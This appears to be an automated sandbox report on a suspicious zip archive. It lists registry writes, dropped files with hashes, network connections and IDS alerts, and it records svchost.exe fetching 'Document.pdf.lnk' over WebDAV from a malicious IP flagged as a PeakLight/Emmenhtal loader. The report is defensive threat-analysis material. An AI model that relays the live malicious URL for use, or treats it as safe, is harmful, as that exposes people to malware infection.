| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\20414146827.zip | |||
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (7044) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
0
Suspicious files
1
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|




| 6408 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{942AD2D5-DA07-4BA6-A795-DCBFEC07D414}.lnk | lnk | |
MD5:B55F8C28C62494096C318972D06D9568 | SHA256:F98834CB3F90CF483D4518226F689A35D34B0F3283DD9741423D1B159EB0BD4B | |||
| 7044 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb7044.26650\e44d034ceb135990452fce74d358bdf7841316fdcb6db1172e6e5e3e07ffa4bd | xml | |
MD5:6938EDF764C2D54FD2A87A3E35A57CBD | SHA256:E44D034CEB135990452FCE74D358BDF7841316FDCB6DB1172E6E5E3E07FFA4BD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
18
DNS requests
8
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6508 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4128 | SIHClient.exe | GET | 200 | 23.200.189.225:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6408 | svchost.exe | OPTIONS | 200 | 173.254.204.72:80 | http://173.254.204.72/ | unknown | — | — | malicious |
— | — | GET | 200 | 23.200.189.225:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6408 | svchost.exe | PROPFIND | 207 | 173.254.204.72:80 | http://173.254.204.72/Downloads/ | unknown | — | — | malicious |
6408 | svchost.exe | PROPFIND | 207 | 173.254.204.72:80 | http://173.254.204.72/Downloads/ | unknown | — | — | malicious |
6408 | svchost.exe | PROPFIND | 301 | 173.254.204.72:80 | http://173.254.204.72/Downloads | unknown | — | — | malicious |
6408 | svchost.exe | PROPFIND | 207 | 173.254.204.72:80 | http://173.254.204.72/Downloads/ | unknown | — | — | malicious |

6408 | svchost.exe | GET | 200 | 173.254.204.72:80 | http://173.254.204.72/Downloads/Document.pdf.lnk | unknown | — | — | malicious |
6408 | svchost.exe | PROPFIND | 301 | 173.254.204.72:80 | http://173.254.204.72/Downloads | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3296 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6508 | backgroundTaskHost.exe | 20.223.35.26:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6508 | backgroundTaskHost.exe | 192.229.221.95:80 | — | EDGECAST | US | whitelisted |
6508 | backgroundTaskHost.exe | 20.223.36.55:443 | fd.api.iris.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4128 | SIHClient.exe | 4.175.87.197:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4128 | SIHClient.exe | 23.200.189.225:80 | www.microsoft.com | Moratelindo Internet Exchange Point | ID | whitelisted |
4128 | SIHClient.exe | 13.95.31.18:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6408 | svchost.exe | 173.254.204.72:80 | — | ASN-QUADRANET-GLOBAL | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | ET MALWARE PeakLight/Emmenhtal Loader Payload Request |
6408 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file was downloaded causing the exe file to be executed |
— | — | Misc activity | ET INFO LNK File Downloaded via HTTP |
6408 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
6408 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |